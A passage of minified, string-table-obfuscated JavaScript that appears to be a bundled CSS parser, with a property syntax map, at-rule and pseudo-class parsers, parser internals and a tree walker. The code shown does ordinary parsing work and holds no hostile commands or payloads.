":t(2673),"-webkit-mask-size":t(2508),"-webkit-overflow-scrolling":t(486),"-webkit-tap-highlight-color":t(897),"-webkit-text-fill-color":t(897),"-webkit-text-stroke":t(1910),"-webkit-text-stroke-color":t(897),"-webkit-text-stroke-width":t(1786),"-webkit-touch-callout":t(2867),"-webkit-user-modify":t(3316),"accent-color":t(801),"align-content":t(2223),"align-items":t(1109),"align-self":t(3155),"align-tracks":t(1869),all:t(828),"anchor-name":t(3300),"anchor-scope":t(2420),animation:t(2355),"animation-composition":t(1159),"animation-delay":t(2719),"animation-direction":t(3340),"animation-duration":t(2719),"animation-fill-mode":t(2337),"animation-iteration-count":t(2707),"animation-name":t(1302),"animation-play-state":t(2531),"animation-range":t(2818),"animation-range-end":t(1718),"animation-range-start":t(1718),"animation-timing-function":t(1964),"animation-timeline":t(2196),appearance:t(2410),"aspect-ratio":t(1061),azimuth:t(1811),"backdrop-filter":t(659),"backface-visibility":t(3116),background:t(3483),"background-attachment":t(2957),"background-blend-mode":t(3446),"background-clip":t(736),"background-color":t(897),"background-image":t(2691),"background-origin":t(1380),"background-position":t(3226),"background-position-x":t(2722),"background-position-y":t(3100),"background-repeat":t(3133),"background-size":t(2508),"block-size":t(1349),border:t(2262),"border-block":t(1080),"border-block-color":t(3016),"border-block-style":t(510),"border-block-width":t(3173),"border-block-end":t(1080),"border-block-end-color":t(2916),"border-block-end-style":t(510),"border-block-end-width":t(3173),"border-block-start":t(1080),"border-block-start-color":t(2916),"border-block-start-style":t(510),"border-block-start-width":t(3173),"border-bottom":t(2262),"border-bottom-color":t(2916),"border-bottom-left-radius":t(913),"border-bottom-right-radius":t(913),"border-bottom-style":t(2366),"border-bottom-width":t(1432),"border-collapse":t(793),"border-color":t(2640),"border-end-end-radius":t(913),"border-end-start-radius":t(913),"border-image":t(807),"border-image-outset":t(950),"border-image-repeat":t(3453),"border-image-slice":t(733),"border-image-source":t(1587),"border-image-width":t(2044),"border-inline":t(1080),"border-inline-end":t(1080),"border-inline-color":t(3016),"border-inline-style":t(510),"border-inline-width":t(3173),"border-inline-end-color":t(2916),"border-inline-end-style":t(510),"border-inline-end-width":t(3173),"border-inline-start":t(1080),"border-inline-start-color":t(2916),"border-inline-start-style":t(510),"border-inline-start-width":t(3173),"border-left":t(2262),"border-left-color":t(897),"border-left-style":t(2366),"border-left-width":t(1432),"border-radius":t(2754),"border-right":t(2262),"border-right-color":t(897),"border-right-style":t(2366),"border-right-width":t(1432),"border-spacing":t(1458),"border-start-end-radius":t(913),"border-start-start-radius":t(913),"border-style":t(938),"border-top":t(2262),"border-top-color":t(897),"border-top-left-radius":t(913),"border-top-right-radius":t(913),"border-top-style":t(2366),"border-top-width":t(1432),"border-width":t(1635),bottom:t(862),"box-align":t(1372),"box-decoration-break":t(873),"box-direction":t(2558),"box-flex":t(1950),"box-flex-group":t(3270),"box-lines":t(1205),"box-ordinal-group":t(3270),"box-orient":t(2857),"box-pack":t(2139),"box-shadow":t(2201),"box-sizing":t(2879),"break-after":t(2827),"break-before":t(2827),"break-inside":t(2064),"caption-side":t(2669),caret:t(2815),"caret-color":t(801),"caret-shape":t(1169),clear:t(1863),clip:t(1030),"clip-path":t(1249),"clip-rule":t(3104),color:t(897),"color-interpolation-filters":t(2993),"color-scheme":t(2151),"column-count":t(1586),"column-fill":t(2649),"column-gap":t(1088),"column-rule":t(2568),"column-rule-color":t(897),"column-rule-style":t(851),"column-rule-width":t(2462),"column-span":t(930),"column-width":t(3225),columns:t(2704),contain:t(1311),"contain-intrinsic-size":t(3311),"contain-intrinsic-block-size":t(2221),"contain-intrinsic-height":t(2221),"contain-intrinsic-inline-size":t(2221),"contain-intrinsic-width":t(2221),container:t(2727),"container-name":t(3392),"container-type":t(1044),content:t(1467),"content-visibility":t(2947),"counter-increment":t(2788),"counter-reset":t(2928),"counter-set":t(2788),cursor:t(3065),d:t(2095),cx:t(1334),cy:t(1334),direction:t(2914),display:t(1009),"dominant-baseline":t(2113),"empty-cells":t(2556),"field-sizing":t(910),fill:t(1890),"fill-opacity":t(1218),"fill-rule":t(3104),filter:t(2416),flex:t(1452),"flex-basis":t(3363),"flex-direction":t(2619),"flex-flow":t(3006),"flex-grow":t(1950),"flex-shrink":t(1950),"flex-wrap":t(2784),float:t(726),font:t(663),"font-family":t(2085),"font-feature-settings":t(848),"font-kerning":t(1517),"font-language-override":t(2895),"font-optical-sizing":t(2236),"font-palette":t(1900),"font-variation-settings":t(2757),"font-size":t(2382),"font-size-adjust":t(2075),"font-smooth":t(2372),"font-stretch":t(802),"font-style":t(3477),"font-synthesis":t(1129),"font-synthesis-position":t(2236),"font-synthesis-small-caps":t(2236),"font-synthesis-style":t(2236),"font-synthesis-weight":t(2236),"font-variant":t(1832),"font-variant-alternates":t(2737),"font-variant-caps":t(1808),"font-variant-east-asian":t(1146),"font-variant-emoji":t(2836),"font-variant-ligatures":t(2168),"font-variant-numeric":t(420),"font-variant-position":t(1897),"font-weight":t(1391),"forced-color-adjust":t(1881),gap:t(1572),grid:t(1497),"grid-area":t(3489),"grid-auto-columns":t(1288),"grid-auto-flow":t(831),"grid-auto-rows":t(1288),"grid-column":t(1289),"grid-column-end":t(2501),"grid-column-gap":t(2510),"grid-column-start":t(2501),"grid-gap":t(1089),"grid-row":t(1289),"grid-row-end":t(2501),"grid-row-gap":t(2510),"grid-row-start":t(2501),"grid-template":t(1666),"grid-template-areas":t(1147),"grid-template-columns":t(1577),"grid-template-rows":t(1577),"hanging-punctuation":t(2781),height:t(490),"hyphenate-character":t(3109),"hyphenate-limit-chars":t(3072),hyphens:t(2991),"image-orientation":t(940),"image-rendering":t(2708),"image-resolution":t(2294),"ime-mode":t(763),"initial-letter":t(2189),"initial-letter-align":t(761),"inline-size":t(1349),"input-security":t(2236),inset:t(2670),"inset-block":t(2970),"inset-block-end":t(3252),"inset-block-start":t(3252),"inset-inline":t(2970),"inset-inline-end":t(3252),"inset-inline-start":t(3252),"interpolate-size":t(2179),isolation:t(1382),"justify-content":t(1235),"justify-items":t(2639),"justify-self":t(1488),"justify-tracks":t(1575),left:t(862),"letter-spacing":t(1088),"line-break":t(2194),"line-clamp":t(2321),"line-height":t(742),"line-height-step":t(1786),"list-style":t(2576),"list-style-image":t(470),"list-style-position":t(1946),"list-style-type":t(3241),margin:t(2451),"margin-block":t(3060),"margin-block-end":t(1444),"margin-block-start":t(1444),"margin-bottom":t(862),"margin-inline":t(3060),"margin-inline-end":t(1444),"margin-inline-start":t(1444),"margin-left":t(862),"margin-right":t(862),"margin-top":t(862),"margin-trim":t(691),marker:t(1522),"marker-end":t(1522),"marker-mid":t(1522),"marker-start":t(1522),mask:t(1449),"mask-border":t(2197),"mask-border-mode":t(803),"mask-border-outset":t(950),"mask-border-repeat":t(3453),"mask-border-slice":t(3012),"mask-border-source":t(1587),"mask-border-width":t(2044),"mask-clip":t(3424),"mask-composite":t(2453),"mask-image":t(2679),"mask-mode":t(1032),"mask-origin":t(2921),"mask-position":t(1370),"mask-repeat":t(3133),"mask-size":t(2508),"mask-type":t(803),"masonry-auto-flow":t(2890),"math-depth":t(1598),"math-shift":t(1532),"math-style":t(1532),"max-block-size":t(2739),"max-height":t(858),"max-inline-size":t(2739),"max-lines":t(2321),"max-width":t(858),"min-block-size":t(787),"min-height":t(490),"min-inline-size":t(787),"min-width":t(490),"mix-blend-mode":t(1152),"object-fit":t(3056),"object-position":t(829),offset:t(2495),"offset-anchor":t(2509),"offset-distance":t(2510),"offset-path":t(2801),"offset-position":t(2394),"offset-rotate":t(1376),opacity:t(3423),order:t(3270),orphans:t(3270),outline:t(1453),"outline-color":t(801),"outline-offset":t(1786),"outline-style":t(3038),"outline-width":t(1432),overflow:t(3434),"overflow-anchor":t(2236),"overflow-block":t(1319),"overflow-clip-box":t(3402),"overflow-clip-margin":t(2473),"overflow-inline":t(1319),"overflow-wrap":t(3362),"overflow-x":t(1319),"overflow-y":t(1319),overlay:t(603),"overscroll-behavior":t(2127),"overscroll-behavior-block":t(1128),"overscroll-behavior-inline":t(1128),"overscroll-behavior-x":t(1128),"overscroll-behavior-y":t(1128),padding:t(596),"padding-block":t(2374),"padding-block-end":t(528),"padding-block-start":t(528),"padding-bottom":t(1334),"padding-inline":t(2374),"padding-inline-end":t(528),"padding-inline-start":t(528),"padding-left":t(1334),"padding-right":t(1334),"padding-top":t(1334),page:t(1011),"page-break-after":t(1764),"page-break-before":t(1764),"page-break-inside":t(1328),"paint-order":t(2592),perspective:t(3330),"perspective-origin":t(829),"place-content":t(2096),"place-items":t(2565),"place-self":t(2833),"pointer-events":t(1075),position:t(1278),"position-anchor":t(771),"position-area":t(3253),"position-try":t(1223),"position-try-fallbacks":t(495),"position-try-order":t(794),"position-visibility":t(1434),"print-color-adjust":t(2070),quotes:t(1908),r:t(1334),resize:t(587),right:t(862),rotate:t(748),"row-gap":t(1088),"ruby-align":t(3111),"ruby-merge":t(2811),"ruby-position":t(3493),rx:t(1334),ry:t(1334),scale:t(2571),"scrollbar-color":t(1460),"scrollbar-gutter":t(1733),"scrollbar-width":t(783),"scroll-behavior":t(1628),"scroll-margin":t(1816),"scroll-margin-block":t(3285),"scroll-margin-block-start":t(1786),"scroll-margin-block-end":t(1786),"scroll-margin-bottom":t(1786),"scroll-margin-inline":t(3285),"scroll-margin-inline-start":t(1786),"scroll-margin-inline-end":t(1786),"scroll-margin-left":t(1786),"scroll-margin-right":t(1786),"scroll-margin-top":t(1786),"scroll-padding":t(2783),"scroll-padding-block":t(2377),"scroll-padding-block-start":t(449),"scroll-padding-block-end":t(449),"scroll-padding-bottom":t(449),"scroll-padding-inline":t(2377),"scroll-padding-inline-start":t(449),"scroll-padding-inline-end":t(449),"scroll-padding-left":t(449),"scroll-padding-right":t(449),"scroll-padding-top":t(449),"scroll-snap-align":t(2663),"scroll-snap-coordinate":t(1059),"scroll-snap-destination":t(829),"scroll-snap-points-x":t(776),"scroll-snap-points-y":t(776),"scroll-snap-stop":t(1002),"scroll-snap-type":t(2114),"scroll-snap-type-x":t(3212),"scroll-snap-type-y":t(3212),"scroll-timeline":t(2086),"scroll-timeline-axis":t(1616),"scroll-timeline-name":t(2695),"shape-image-threshold":t(3423),"shape-margin":t(2510),"shape-outside":t(1953),"shape-rendering":t(1634),stroke:t(1890),"stroke-dasharray":t(1894),"stroke-dashoffset":t(968),"stroke-linecap":t(1630),"stroke-linejoin":t(3465),"stroke-miterlimit":t(433),"stroke-opacity":t(2877),"stroke-width":t(968),"tab-size":t(3128),"table-layout":t(491),"text-align":t(1120),"text-align-last":t(2059),"text-anchor":t(453),"text-combine-upright":t(2260),"text-decoration":t(1321),"text-decoration-color":t(897),"text-decoration-line":t(3416),"text-decoration-skip":t(1308),"text-decoration-skip-ink":t(3306),"text-decoration-style":t(2892),"text-decoration-thickness":t(2992),"text-emphasis":t(3331),"text-emphasis-color":t(897),"text-emphasis-position":t(3159),"text-emphasis-style":t(2944),"text-indent":t(1023),"text-justify":t(2978),"text-orientation":t(2676),"text-overflow":t(3205),"text-rendering":t(2588),"text-shadow":t(1303),"text-size-adjust":t(3415),"text-spacing-trim":t(724),"text-transform":t(2409),"text-underline-offset":t(1325),"text-underline-position":t(3166),"text-wrap":t(1973),"text-wrap-mode":t(819),"text-wrap-style":t(1731),"timeline-scope":t(3300),top:t(862),"touch-action":t(2628),transform:t(792),"transform-box":t(2367),"transform-origin":t(3015),"transform-style":t(1916),transition:t(438),"transition-behavior":t(1316),"transition-delay":t(2719),"transition-duration":t(2719),"transition-property":t(1907),"transition-timing-function":t(1964),translate:t(3292),"unicode-bidi":t(2554),"user-select":t(1425),"vector-effect":t(1378),"vertical-align":t(1982),"view-timeline":t(1477),"view-timeline-axis":t(1616),"view-timeline-inset":t(2714),"view-timeline-name":t(3300),"view-transition-name":t(2939),visibility:t(421),"white-space":t(594),"white-space-collapse":t(1609),widows:t(3270),width:t(490),"will-change":t(1484),"word-break":t(1227),"word-spacing":t(1379),"word-wrap":t(2056),"writing-mode":t(994),x:t(1334),y:t(1334),"z-index":t(1620),zoom:t(2878),"-moz-background-clip":t(2963),"-moz-border-radius-bottomleft":t(1188),"-moz-border-radius-bottomright":t(944),"-moz-border-radius-topleft":t(3383),"-moz-border-radius-topright":t(944),"-moz-control-character-visibility":t(3116),"-moz-osx-font-smoothing":t(2997),"-moz-user-select":t(2325),"-ms-flex-align":t(1932),"-ms-flex-item-align":t(993),"-ms-flex-line-pack":t(1741),"-ms-flex-negative":t(1337),"-ms-flex-pack":t(2791),"-ms-flex-order":t(3270),"-ms-flex-positive":t(2632),"-ms-flex-preferred-size":t(1824),"-ms-interpolation-mode":t(1419),"-ms-grid-column-align":t(1813),"-ms-grid-row-align":t(1813),"-ms-hyphenate-limit-last":t(526),"-webkit-background-clip":t(1810),"-webkit-column-break-after":t(1906),"-webkit-column-break-before":t(1906),"-webkit-column-break-inside":t(1906),"-webkit-font-smoothing":t(1057),"-webkit-mask-box-image":t(1476),"-webkit-print-color-adjust":t(2070),"-webkit-text-security":t(868),"-webkit-user-drag":t(1436),"-webkit-user-select":t(730),"alignment-baseline":t(1464),"baseline-shift":t(774),behavior:t(732),cue:t(1697),"cue-after":t(2987),"cue-before":t(2987),"glyph-orientation-horizontal":t(1107),"glyph-orientation-vertical":t(1107),kerning:t(1829),pause:t(2269),"pause-after":t(637),"pause-before":t(637),rest:t(687),"rest-after":t(637),"rest-before":t(637),src:t(2431),speak:t(789),"speak-as":t(1058),"unicode-range":t(3368),"voice-balance":t(1385),"voice-duration":t(2553),"voice-family":t(2234),"voice-pitch":t(1231),"voice-range":t(1231),"voice-rate":t(826),"voice-stress":t(529),"voice-volume":t(854),"white-space-trim":t(2309)},atrules:{charset:{prelude:t(1706),descriptors:null},"counter-style":{prelude:t(970),descriptors:{"additive-symbols":t(1245),fallback:t(970),negative:t(1357),pad:t(521),prefix:t(2250),range:t(3248),"speak-as":t(1263),suffix:t(2250),symbols:t(1158),system:t(704)}},document:{prelude:t(3267),descriptors:null},"font-palette-values":{prelude:t(1190),descriptors:{"base-palette":t(1843),"font-family":t(904),"override-colors":t(2093)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2173),"descent-override":t(2173),"font-display":t(929),"font-family":t(2899),"font-feature-settings":t(848),"font-variation-settings":t(2757),"font-stretch":t(2177),"font-style":t(2328),"font-weight":t(2624),"line-gap-override":t(2173),"size-adjust":t(920),src:t(2431),"unicode-range":t(3368)}},"font-feature-values":{prelude:t(904),descriptors:null},import:{prelude:t(3272),descriptors:null},keyframes:{prelude:t(1965),descriptors:null},layer:{prelude:t(1978),descriptors:null},media:{prelude:t(1568),descriptors:null},namespace:{prelude:t(1164),descriptors:null},page:{prelude:t(2449),descriptors:{bleed:t(2404),marks:t(2380),"page-orientation":t(1261),size:t(699)}},"position-try":{prelude:t(1190),descriptors:{top:t(3252),left:t(1605),bottom:t(1521),right:t(3077),"inset-block-start":t(1742),"inset-block-end":t(3279),"inset-inline-start":t(2126),"inset-inline-end":t(3092),"inset-block":t(1544),"inset-inline":t(1038),inset:t(2822),"margin-top":t(1085),"margin-left":t(1444),"margin-bottom":t(878),"margin-right":t(1352),"margin-block-start":t(1047),"margin-block-end":t(2552),"margin-inline-start":t(1135),"margin-inline-end":t(3187),margin:t(2128),"margin-block":t(1192),"margin-inline":t(1006),width:t(1349),height:t(2698),"min-width":t(787),"min-height":t(1818),"max-width":t(2739),"max-height":t(2961),"block-size":t(2543),"inline-size":t(2482),"min-block-size":t(1771),"min-inline-size":t(2097),"max-block-size":t(2600),"max-inline-size":t(1448),"align-self":t(3474),"justify-self":t(1936)}},property:{prelude:t(616),descriptors:{syntax:t(1706),inherits:t(2817),"initial-value":t(1485)}},scope:{prelude:t(1049),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2541),descriptors:null},container:{prelude:t(1756),descriptors:null},nest:{prelude:t(2388),descriptors:null}},node:tt};function zl(e){const n=t;switch(this[n(2697)]){case Pt:return this[n(2047)]();case Ht:return this[n(2998)]();case Xt:return this[n(3396)](this[n(2305)],e[n(2204)]);case Vt:return this[n(766)](this[n(2305)],e[n(2204)]);case Lt:return this[n(3484)]();case Ot:return this[n(2031)]();case Ut:return this[n(2613)]();case It:return this[n(2273)]();case Tt:return this[n(576)](this[n(1520)],this[n(1933)],n(896))?this[n(2533)]():this[n(2829)](this[n(2305)],e[n(2204)]);case Ct:return this[n(2533)]();case Et:return this[n(1469)](this[n(1520)],117)&&this[n(1469)](this[n(1520)]+1,43)?this[n(2152)]():this[n(2812)]();case jt:{const t=this[n(1618)](this[n(1520)]);if(47===t||42===t||43===t||45===t)return this[n(2998)]();35===t&&this[n(1140)](n(617),this[n(1520)]+1);break}}}const Sl={getNode:zl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(2680)]&&r(2985)!==n[r(2680)][r(2154)]&&null!==e&&r(2985)!==e[r(2154)]&&n[r(514)]({type:r(2985),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2697)]){case Vt:return this[e(1297)]();case Pt:return this[e(1079)]();case qt:return this[e(1405)](1)===qt?this[e(2935)]():this[e(606)]();case Et:return this[e(1175)]();case It:case Ut:return this[e(2613)]();case Ot:46===this[e(1618)](this[e(1520)])&&this[e(1140)](e(3269),this[e(1520)]+1);break;case jt:switch(this[e(1618)](this[e(1520)])){case 43:case 62:case 126:case 47:return this[e(2985)]();case 46:return this[e(2371)]();case 42:case 124:return this[e(1175)]();case 35:return this[e(1079)]();case 38:return this[e(1096)]()}}}};function Tl(e){const n=t;return null!==e&&n(2998)===e[n(2154)]&&("-"===e[n(2381)][e[n(2381)][n(1567)]-1]||"+"===e[n(2381)][e[n(2381)][n(1567)]-1])}const Nl={getNode:zl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(2381)]=" "+e[r(2381)]),Tl(n[r(2680)])&&(n[r(2680)][r(2381)]+=" ")},expression:function(){const e=t;return this[e(1922)](this[e(2876)](null,!1))},var:function(){const e=t,n=this[e(556)]();if(this[e(1493)](),n[e(514)](this[e(2812)]()),this[e(1493)](),this[e(2697)]===Ht){n[e(514)](this[e(2998)]());const t=this[e(720)],r=this[e(2563)]?this[e(1105)](null):this[e(2876)](this[e(3412)],!1);if(e(1105)===r[e(2154)]&&r[e(3063)][e(2654)])for(let n=t-this[e(720)];n<=0;n++)if(this[e(1405)](n)===Wt){r[e(3063)][e(2513)]({type:e(2626),loc:null,value:" "});break}n[e(514)](r)}return n}},Pl=new Set([t(3037),t(3045),t(675),"or"]),Ll={parse:{prelude(){const e=t,n=this[e(556)]();if(this[e(2697)]===Et){const t=this[e(1576)](this[e(1520)],this[e(1933)]);Pl[e(3307)](t[e(1845)]())||n[e(514)](this[e(2812)]())}return n[e(514)](this[e(1690)](e(1254))),n},block(e=!1){return this[t(3126)](e)}}},Cl={parse:{prelude:null,block(){return this[t(3126)](!0)}}};function jl(e,n){const r=t;return this[r(573)]((()=>{const t=r;try{return e[t(2137)](this)}finally{this[t(1493)](),this[t(677)](0)!==Zt&&this[t(1140)]()}}),n||(()=>this[r(2876)](null,!0)))}const Il={layer(){const e=t;this[e(1493)]();const n=this[e(556)](),r=jl[e(2137)](this,this[e(2026)]);return e(2876)===r[e(2154)]&&""===r[e(2381)]||n[e(514)](r),n},supports(){const e=t;this[e(1493)]();const n=this[e(556)](),r=jl[e(2137)](this,this[e(1812)],(()=>jl[e(2137)](this,(()=>this[e(1690)](e(1369))))));return e(2876)===r[e(2154)]&&""===r[e(2381)]||n[e(514)](r),n}},Ul={container:Ll,"font-face":Cl,import:{parse:{prelude(){const e=t,n=this[e(556)]();switch(this[e(2697)]){case Lt:n[e(514)](this[e(3484)]());break;case Ct:case Tt:n[e(514)](this[e(2533)]());break;default:this[e(1140)](e(2524))}return this[e(1493)](),this[e(2697)]===Et&&this[e(576)](this[e(1520)],this[e(1933)],e(989))?n[e(514)](this[e(2812)]()):this[e(2697)]===Tt&&this[e(576)](this[e(1520)],this[e(1933)],e(1216))&&n[e(514)](this[e(2829)](null,Il)),this[e(1493)](),this[e(2697)]===Tt&&this[e(576)](this[e(1520)],this[e(1933)],e(3259))&&n[e(514)](this[e(2829)](null,Il)),this[e(677)](0)!==Et&&this[e(677)](0)!==Xt||n[e(514)](this[e(1779)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(1922)](this[e(1678)]())},block(){return this[t(3126)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(1922)](this[e(1779)]())},block(e=!1){return this[t(3126)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(1922)](this[e(1426)]())},block(){return this[t(3126)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(1922)](this[e(1426)]())},block(){return this[t(3126)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(1922)](this[e(2074)]())},block(e=!1){return this[t(3126)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(3126)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(1922)](this[e(1690)](e(1369)))},block(e=!1){return this[t(3126)](e)}}}},Ol={parse(){const e=t;return this[e(1922)](this[e(1426)]())}},Wl={parse(){const e=t;return this[e(1922)](this[e(985)]())}},Fl={parse(){const e=t;return this[e(1922)](this[e(2812)]())}},Rl={parse:function(){const e=t,n=this[e(556)]();this[e(1493)]();t:for(;!this[e(1925)];){switch(this[e(2697)]){case Et:n[e(514)](this[e(2812)]());break;case Lt:n[e(514)](this[e(3484)]());break;case Ht:n[e(514)](this[e(2998)]());break;case Zt:break t;default:this[e(1140)](e(1948))}this[e(1493)]()}return n}},ql={parse(){const e=t;return this[e(1922)](this[e(3497)]())}},Dl={dir:Fl,has:Ol,lang:Rl,matches:Ol,is:Ol,"-moz-any":Ol,"-webkit-any":Ol,where:Ol,not:Ol,"nth-child":ql,"nth-last-child":ql,"nth-last-of-type":ql,"nth-of-type":ql,slotted:Wl,host:Wl,"host-context":Wl},Hl=function n(r){const i=t,o=function(t){const e=a1P;let n="",r=e(2608),i=!1,o=Re,s=!1;const a=new Se,c=Object[e(2941)](new Le,function(t){const n=e,r={context:Object[n(1397)](null),features:Object[n(2941)](Object[n(1397)](null),t[n(522)]),scope:Object[n(2941)](Object[n(1397)](null),t[n(3414)]),atrule:De(t[n(515)]),pseudo:De(t[n(1685)]),node:De(t[n(1421)])};for(const[e,i]of Object[n(1412)](t[n(779)]))switch(typeof i){case n(2350):r[n(3003)][e]=i;break;case n(3131):r[n(3003)][e]=qe(i)}return{config:r,...r,...r[n(1421)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Ie,createSingleNodeList:t=>(new Ie)[e(2513)](t),getFirstListNode:t=>t&&t[e(423)],getLastListNode:t=>t&&t[e(2680)],parseWithFallback(t,n){const r=e,i=this[r(720)];try{return t[r(2137)](this)}catch(t){if(s)throw t;this[r(3328)](i-this[r(720)]);const e=n[r(2137)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1405)](t++),r!==Wt&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1567)]?n[e(1618)](t):0,substring:(t,r)=>n[e(1576)](t,r),substrToCursor(t){const n=e;return this[n(1472)][n(1576)](t,this[n(1520)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1520)];return this[n(2045)](t),this[n(1560)](r)},consumeFunctionName(){const t=e,r=n[t(1576)](this[t(1520)],this[t(1933)]-1);return this[t(2045)](Tt),r},consumeNumber(t){const r=e,i=n[r(1576)](this[r(1520)],xe(n,this[r(1520)]));return this[r(2045)](t),i},eat(t){const n=e;if(this[n(2697)]!==t){const e=Me[t][n(2418)](0,-6)[n(3435)](/-/g," ")[n(3435)](/^./,(t=>t[n(3185)]()));let r=(/[[\](){}]/[n(781)](e)?'"'+e+'"':e)+n(3350),i=this[n(1520)];switch(t){case Et:this[n(2697)]===Tt||this[n(2697)]===Ct?(i=this[n(1933)]-1,r=n(2677)):r=n(3269);break;case Pt:this[n(2370)](35)&&(this[n(3381)](),i++,r=n(1280));break;case Ut:this[n(2697)]===It&&(i=this[n(1933)],r=n(973))}this[n(1140)](r,i)}this[n(3381)]()},eatIdent(t){const n=e;this[n(2697)]===Et&&!1!==this[n(1329)](0,t)||this[n(1140)](n(600)+t+n(3042)),this[n(3381)]()},eatDelim(t){const n=e;this[n(2370)](t)||this[n(1140)](n(2546)+String[n(1805)](t)+n(3042)),this[n(3381)]()},getLocation:(t,n)=>i?a[e(2348)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(1815)](t),i=this[n(3170)](t);return a[n(2348)](null!==e?e[n(2577)][n(3293)][n(2433)]-a[n(2803)]:this[n(1520)],null!==i?i[n(2577)][n(1902)][n(2433)]-a[n(2803)]:this[n(1520)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1567)]?a[i(1084)](r):this[i(1925)]?a[i(1084)](function(t,e){const n=i;for(;e>=0&&oe(t[n(1618)](e));e--);return e+1}(n,n[i(1567)]-1)):a[i(1084)](this[i(1520)]);throw new We(t||i(1828),n,o[i(2433)],o[i(1518)],o[i(1836)],a[i(610)],a[i(503)])}});return Object[e(2941)]((function(t,l){const u=e;n=t,l=l||{},c[u(2780)](n,Ce),a[u(2780)](n,l[u(2433)],l[u(1518)],l[u(1836)]),r=l[u(2033)]||u(2608),i=Boolean(l[u(3049)]),o=u(2350)==typeof l[u(1899)]?l[u(1899)]:Re,s=!1,c[u(812)]=!(u(812)in l)||Boolean(l[u(812)]),c[u(452)]=!(u(452)in l)||Boolean(l[u(452)]),c[u(1792)]=!(u(1792)in l)||Boolean(l[u(1792)]),c[u(2563)]=u(2563)in l&&Boolean(l[u(2563)]);const{context:d=u(564),onComment:h}=l;if(d in c[u(3003)]==0)throw new Error(u(1597)+d+"`");u(2350)==typeof h&&c[u(1762)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(1084)](e,r),o=ge(n,r-2,r,"*/")?n[i(2418)](e+2,r-2):n[i(2418)](e+2,r);h(o,t)}}));const m=c[u(3003)][d][u(2137)](c,l);return c[u(1925)]||c[u(1140)](),m}),{SyntaxError:We,config:c[e(1386)]})}(r),s=function(t){const e=a1P,n=function(t){const e=a1P,n={};for(const r in t[e(1421)])if($e[e(2137)](t[e(1421)],r)){const i=t[e(1421)][r];if(!i[e(1398)])throw new Error(e(1717)+r+e(3197));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(3478)),s=Symbol(e(2976));for(const t in n)$e[e(2137)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1P,i=h[r(2137)](g,t,e,n);return i===o||i!==s&&(!(!f[r(668)](t[r(2154)])||!f[t[r(2154)]](t,g,d,p))||m[r(2137)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2350)==typeof l)h=l;else if(l&&(h=en(l[u(642)]),m=en(l[u(1905)]),l[u(586)]&&(f=i),l[u(714)])){if(a[u(668)](l[u(714)]))f=l[u(586)]?c[l[u(714)]]:a[l[u(714)]];else if(!n[u(668)](l[u(714)]))throw new Error(u(2487)+l[u(714)]+u(1939)+Object[u(2530)](n)[u(2616)]()[u(1409)](", ")+")");h=nn(h,l[u(714)]),m=nn(m,l[u(714)])}if(h===tn&&m===tn)throw new Error(u(1969));d(t)};return l[e(2120)]=o,l[e(3328)]=s,l[e(1461)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1P(2137)](this,t,r,i))return n=t,o})),n},l[e(2229)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1P(2137)](this,t,r,i))return n=t,o}}),n},l[e(2726)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1P;e[o(2137)](this,t,r,i)&&n[o(514)](t)})),n},l}(r),a=function(t){const n=a1P,r=new Map;for(let[e,i]of Object[n(1412)](t[n(1421)]))n(2350)==typeof(i[n(1654)]||i)&&r[n(1850)](e,i[n(1654)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1P;if(!r[e(3307)](t[e(2154)]))throw new Error(e(3339)+t[e(2154)]);r[e(2343)](t[e(2154)])[e(2137)](l,t)},tokenBefore:Ye,token(t,e){const n=a1P;a=this[n(2793)](a,t,e),this[n(3284)](e,t,!1),t===jt&&92===e[n(1618)](0)&&this[n(3284)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(2350)==typeof i[o(2536)]&&(c=i[o(2536)](c)),i[o(767)]&&(c=function(t){const e=o,n=new He.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1421)];t[e(1421)]=function(t){const o=e;if(t[o(2577)]&&t[o(2577)][o(3293)]&&Ve[o(3307)](t[o(2154)])){const 